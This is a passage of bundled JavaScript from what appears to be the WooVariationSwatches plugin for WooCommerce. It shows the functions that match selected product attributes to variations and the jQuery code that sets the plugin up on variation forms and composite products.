          for (var _i2 = 0, _Object$entries2 = Object.entries(selectedAttributes.data); _i2 < _Object$entries2.length; _i2++) {
            var _Object$entries2$_i = _slicedToArray(_Object$entries2[_i2], 2),
                attribute_name = _Object$entries2$_i[0],
                attribute_value = _Object$entries2$_i[1];

            if (attribute_value.length === 0) {
              var values = this.$element.find("ul[data-attribute_name='".concat(attribute_name, "']")).data('attribute_values') || [];

              var _iterator = _createForOfIteratorHelper(values),
                  _step;

              try {
                for (_iterator.s(); !(_step = _iterator.n()).done;) {
                  var value = _step.value;

                  var compare = _.extend(selectedAttributes.data, _defineProperty({}, attribute_name, value));

                  var matched_variation = this.findMatchingVariations(allVariations, compare);

                  if (matched_variation.length > 0) {
                    var variation = matched_variation.shift();
                    var data = {};
                    data['attribute_name'] = attribute_name;
                    data['attribute_value'] = value;
                    data['variation'] = variation;
                    found.push(data);
                  }
                }
              } catch (err) {
                _iterator.e(err);
              } finally {
                _iterator.f();
              }
            }
          }

          return found;
        }
      }, {
        key: "findMatchingVariations",
        value: function findMatchingVariations(variations, attributes) {
          var matching = [];

          for (var i = 0; i < variations.length; i++) {
            var variation = variations[i];

            if (this.isMatch(variation.attributes, attributes)) {
              matching.push(variation);
            }
          }

          return matching;
        }
      }, {
        key: "isMatch",
        value: function isMatch(variation_attributes, attributes) {
          var match = true;

          for (var attr_name in variation_attributes) {
            if (variation_attributes.hasOwnProperty(attr_name)) {
              var val1 = variation_attributes[attr_name];
              var val2 = attributes[attr_name];

              if (val1 !== undefined && val2 !== undefined && val1.length !== 0 && val2.length !== 0 && val1 !== val2) {
                match = false;
              }
            }
          }

          return match;
        }
      }, {
        key: "destroy",
        value: function destroy() {
          this.$element.removeClass('wvs-loaded');
          this.$element.removeData(this.name);
        }
      }]);

      return _class2;
    }();
  }(jQuery);

  var jQueryPlugin = function ($) {
    return function (PluginName, ClassName) {
      $.fn[PluginName] = function (options) {
        var _this6 = this;

        for (var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
          args[_key - 1] = arguments[_key];
        }

        return this.each(function (index, element) {
          var $element = $(element); // let $element = $(this)

          var data = $element.data(PluginName);

          if (!data) {
            data = new ClassName($element, $.extend({}, options), PluginName);
            $element.data(PluginName, data);
          }

          if (typeof options === 'string') {
            if (_typeof(data[options]) === 'object') {
              return data[options];
            }

            if (typeof data[options] === 'function') {
              var _data;

              return (_data = data)[options].apply(_data, args);
            }
          }

          return _this6;
        });
      }; // Constructor


      $.fn[PluginName].Constructor = ClassName; // Short hand

      $[PluginName] = function (options) {
        var _$;

        for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {
          args[_key2 - 1] = arguments[_key2];
        }

        return (_$ = $({}))[PluginName].apply(_$, [options].concat(args));
      }; // No Conflict


      $.fn[PluginName].noConflict = function () {
        return $.fn[PluginName];
      };
    };
  }(jQuery);

  jQueryPlugin('WooVariationSwatches', Plugin);
})(window);
}();
// This entry need to be wrapped in an IIFE because it need to be isolated against other entry modules.
!function() {
/*global wp, _, wc_add_to_cart_variation_params, woo_variation_swatches_options */
jQuery(function ($) {
  try {
    $(document).on('woo_variation_swatches_init', function () {
      $('.variations_form:not(.wvs-loaded)').WooVariationSwatches(); // Any custom product with .woo_variation_swatches_variations_form class to support

      $('.woo_variation_swatches_variations_form:not(.wvs-loaded)').WooVariationSwatches(); // Yith Composite Product

      $('.ywcp_inner_selected_container:not(.wvs-loaded)').WooVariationSwatches();
    }); //.trigger('woo_variation_swatches_init')
  } catch (err) {
    // If failed (conflict?) log the error but don't stop other scripts breaking.
    window.console.log('Variation Swatches:', err);
  } // Init WooVariationSwatches after wc_variation_form script loaded.


  $(document).on('wc_variation_form.wvs', function (event) {
    $(document).trigger('woo_variation_swatches_init');
  }); // Try to cover global ajax data complete

  $(document).ajaxComplete(function (event, request, settings) {
    _.delay(function () {
      $('.variations_form:not(.wvs-loaded)').each(function () {
        $(this).wc_variation_form();
      });
    }, 1000);
  }); // Composite Product Load
  // JS API: https://docs.woocommerce.com/document/composite-products/composite-products-js-api-reference/

  $(document.body).on('wc-composite-initializing', '.composite_data', function (event, composite) {
    composite.actions.add_action('component_options_state_changed', function (self) {
      $(self.$component_content).find('.variations_form').WooVariationSwatches('destroy');
    });
    /* composite.actions.add_action('active_scenarios_updated', (self) => {
       console.log('active_scenarios_updated')
       $(self.$component_content).find('.variations_form').removeClass('wvs-loaded wvs-pro-loaded')
     })*/
  });
});
}();
/******/ })()
;